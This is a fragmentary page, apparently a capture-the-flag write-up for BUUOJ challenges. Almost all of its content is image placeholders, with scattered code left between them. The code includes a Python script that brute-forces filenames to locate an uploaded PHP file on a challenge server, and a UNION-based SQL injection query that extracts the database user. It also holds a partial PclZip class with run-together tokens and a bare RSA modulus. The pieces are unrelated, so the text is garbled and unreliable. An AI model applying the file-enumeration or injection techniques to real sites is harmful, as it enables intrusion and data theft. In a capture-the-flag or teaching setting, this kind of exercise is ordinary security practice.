











s = "0123456789abcdef" for i in range(6,10): for j in range(0,16): for k in range(5,16): for l in range(0,16): for m in range(0,16): filename = "5da4b6ca" + hex(i)[2:] + hex(j)[2:] + hex(k)[2:] + hex(l)[2:] + hex(m)[2:] url = "http://ae52db60-2499-44ae-98af-1c4224089e10.node2.buuoj.cn.wetolink.com:82/Public/Uploads/2019-10-15/%s.php"%filename r = requests.get(url) print(str(r.status_code) + ":" + filename) if r.status_code == 200: print("------------------------------------------right_filename:"+filename)





select * from `order_pay` where 1=1 union select 1,2,user(),4,5,6,7,8,9,10,11,12#` where `order_id` = 'pay` where 1=1 union select 1,2,user(),4,5,6,7,8,9,10,11,12#_' limit 1



<?php classPclZip { // ----- Filename of the zip file var $zipname = '';
// ----- File descriptor of the zip file var $zip_fd = 0;
// ----- Internal error handling var $error_code = 1; var $error_string = '';
// ----- Current status of the magic_quotes_runtime // This value store the php configuration for magic_quotes // The class can then disable the magic_quotes and reset it after var $magic_quotes_status; var $save_path;
// -------------------------------------------------------------------------------- // Function : PclZip() // Description : // Creates a PclZip object and set the name of the associated Zip archive // filename. // Note that no real action is taken, if the archive does not exist it is not // created. Use create() for that. // -------------------------------------------------------------------------------- function__construct($p_zipname) { //--(MAGIC-PclTrace)--//PclTraceFctStart(__FILE__, __LINE__, 'PclZip::PclZip', "zipname=$p_zipname");
// ----- Tests the zlib
// ----- Set the attributes $this->zipname = $p_zipname; $this->zip_fd = 0; $this->magic_quotes_status = -1;
n = 11793080604350737432598229182302728514880723911798736960958351535388981485608809967145439434081676124297446226843591176504557637776771159310041693201983188905933316694626318486128797572295499221976649308963081087698478111364536245039800923455608533094312556837774106524218307388255883460343086259806678647529991839534101487741690118539290567604379542512696874518564956510632233695442750510490